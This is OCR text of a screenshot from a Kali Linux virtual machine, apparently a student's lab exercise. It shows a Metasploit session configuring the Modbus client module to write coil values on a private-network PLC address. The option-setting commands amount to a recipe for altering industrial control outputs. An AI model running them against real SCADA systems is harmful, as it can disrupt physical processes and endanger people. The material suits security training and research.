 64
Kali-Linux-2021.4a-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 12:48
Trash
File System
Home
TFG
wireshark-
pcaps
wireshark-
pcaps.zip
modbus-
discover.nse
kali@kali: ~
File Actions Edit View Help
WRITE_COILS Write bits to several coils
msf6 auxiliary(scanner/scada/modbusclient) > set NUMBER 10
NUMBER => 10
msf6 auxiliary(scanner/scada/modbusclient) > set DATA_COILS 0000000000
DATA_COILS => 0000000000
msf6 auxiliary(scanner/scada/modbusclient) > set DATA_ADDRESS 10
DATA_ADDRESS => 10
msf6 auxiliary(scanner/scada/modbusclient) > set ACTION WRITE_COILS
ACTION => WRITE_COILS
msf6 auxiliary(scanner/scada/modbusclient) > set RHOSTS 192.168.100.3
RHOSTS => 192.168.100.3
msf6 auxiliary(scanner/scada/modbusclient) > show options
Module options (auxiliary/scanner/scada/modbusclient):
Name Current Setting Required Description
DATA no Data to write (WRITE_COIL and WRITE_REGISTER modes only)
DATA_ADDRESS 10 yes Modbus data address
DATA_COILS 0000000000 no Data in binary to write (WRITE_COILS mode only) e.g. 0110
DATA_REGISTERS no Words to write to each register separated with a comma (WRITE_REGISTERS mode only) e.g. 1,2,3,4
NUMBER 10 no Number of coils/registers to read (READ_COILS, READ_DISCRETE_INPUTS, READ_HOLDING_REGISTERS, READ_INPUT_REGISTERS modes only)
RHOSTS 192.168.100.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 502 yes The target port (TCP)
UNIT_NUMBER 1 no Modbus unit number
Auxiliary action:
Name Description
WRITE_COILS Write bits to several coils
msf6 auxiliary(scanner/scada/modbusclient) >
CTRL DERECHA
Escribe aquí para buscar
64
29°C
ESP
6:48 PM
5/6/2022
5